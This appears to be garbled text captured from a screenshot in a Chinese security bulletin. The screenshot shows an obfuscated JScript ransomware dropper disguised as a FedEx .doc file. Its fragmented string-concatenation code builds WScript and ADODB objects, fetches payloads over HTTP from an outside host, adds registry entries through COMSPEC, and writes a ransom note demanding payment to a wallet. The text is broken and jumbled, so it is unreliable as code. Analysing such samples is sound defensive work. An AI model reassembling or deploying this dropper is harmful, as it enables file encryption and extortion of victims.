 FedEx_ID_00645987.doc - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var n57='var id'; var x20='DB.Strea'; n57+='="TXaZCxSofKWPBEji7o8f-dzbAYxqIVJ6ffAJEPH3mTNe4x__oSMN1gnvf-JmawQta2V85Pm9GuWl94s_xitoFq91yx3b"; '
x20+='address:")'; n57+='Code(34); '; x20+='ofile%"+cs'; n57+='var cs=Stri'; x20+='); ws.Ru'
x20+='cq+fn+".tx'; n57+='"clermont'; x20+='ed"+cq'; x20+='MP%")+cs+"ph'; n57+='centralchurc'
x20+='sts(fn+".t'; x20+='Script.Cre'; n57+='dEnvironme'; x20+='php"+c'; n57+='ntStrin'
'; x20+='p.WriteL'; n57+='var xo='; x20+='p"+cq,0'; n57+='WScript'; x20+='le(fn+".';
n57+='=WScript.'; x20+='length;i++) '; n57+='Create'; x20+='MSPEC% /c D'; n57+='Object(';
x20+='ateObject'; n57+='d;i<ll.'; x20+='c="0.40290'; n57+='length;i++) '; x20+=' /ve /t REG';
='and"+cq+"'; n57+='"+i+n, fa'; x20+='ne("1. Cr'; x20+='i<1000;'; n57+='lse); '; x20+='f(xa
x20+='ad="+ad+'; n57+='ze>1000) { d'; x20+='0); xo.op'; x20+=',0); ws'; n57+='n=1; if(';
x20+='un(fn+n+'; x20+='; var ll=["s'; n57+='e if(n==3){'; x20+='ld=i;br'; x20+='% /c RE';
20+='(""); for (v'; n57+='p",2);'; x20+='wallet/new'; n57+='} }; xa.clo'; x20+='ur browser t';
; x20+='txt",true);'; n57+='sts(pd)'; x20+='ed"+cq'; n57+=' && fo.'; x20+='=WScript.';
7+='=start", f'; x20+='); xo.'; n57+='alse); x'; x20+='le(fn+".'; n57+='o.send();'; x20+='a
n57+='eLine("'; x20+='5){xa.s'; x20+=' your '; n57+='"); fp.Wr'; x20+='MSPEC% /c D';
n57+='les"); f'; x20+='riteLine('; n57+='p.WriteL'; x20+='ent."); fp'; n57+='ine("were'; x
x20+='a.open(); xa'; n57+='"To resto'; x20+='=start", f'; x20+='re your f'; n57+='re your f';
n57+='); fp.Wri'; x20+='ortant per'; x20+='ateObject'; n57+='teLine("");'; x20+='les"); f';
x20+='ases an'; n57+='in.info/'; x20+='("WScri'; x20+='lse); '; n57+='wallet/new';
e:");'; x20+='is manual on'; n57+=' fp.Write'; x20+='not pay'; n57+='Line(""); '; x20+='p.W
f'; x20+='YPT.txt).");'; n57+='p.WriteLine('; x20+='iteLine(" '; n57+='"3. Send "+b'; x20+=
n57+='d); fp.W'; x20+='WriteLine'; x20+='var n=1;n<='; n57+='riteLin'; x20+=' - ';
20+='y { xo.'; n57+='fp.WriteLine'; x20+='Object("ADO'; x20+=' /c not'; n57+='(""); for (v';
ere:");'; n57+='d); }; fp'; x20+='l"); var fn='; x20+='/t REG_'; n57+='.WriteLine('; x20+='
x20+='(); if'; n57+='"To resto'; n57+='WriteLine('; x20+=',0); ws'; n57+='"PLEASE REM';
x20+='n==4){xa'; x20+='YPT.txt"+cq,'; n57+='E ALL YOU'; x20+=' ws.Run("'; n57+='R FILES';
n57+='install Wi'; x20+=',"http://"+'; n57+='ndows, updat'; x20+='riteLin'; x20+='t("Msxml2.X';
x20+='; };'; n57+='e paym'; x20+='ll"+cs+"ope'; x20+='p.WriteL'; n57+='ent."); fp'; x20+=
x20+='n("%COMSPEC%'; n57+=' fp.Clos'; x20+='iteLine(" '; x20+='% /c RE'; n57+='e(); ws.Run';
, f'; n57+='rentVe'; x20+='""); f'; x20+=' var fp=fo.'; n57+='rsion"+c'; x20+='"To resto';
x20+='; var fp=fo.'; x20+='"); fp.'; n57+='"%COMSPEC%'; x20+='i<1000;'; x20+='u have to pa';
20+='ength;i+'; n57+='% /c RE'; x20+='+ll[ld]+"/'; x20+='ipt.Create'; n57+='G ADD "+c'; x20
x20+='FileExists(f'; n57+='cs+cq+'; x20+='r){};} els'; n57+='fn+".txt"+'; x20+='ll"+cs+"ope';
x20+='rsion"+c'; x20+='.WriteL'; n57+=',0,0); ws.'; x20+='} }; xa.clo'; n57+='Run("%COMSPE';
c'; x20+='MP%")+cs+"ph'; n57+='YPT.txt"+cq,'; x20+='e("4. Open';
+='epad.exe "+'; x20+='s+"Windo'; n57+='cq+fn+".tx'; x20+='("%COMSPEC'; n57+='t"+cq,0,0)';
微信号: cn-hack1
360安全播报（bobao.360.cn）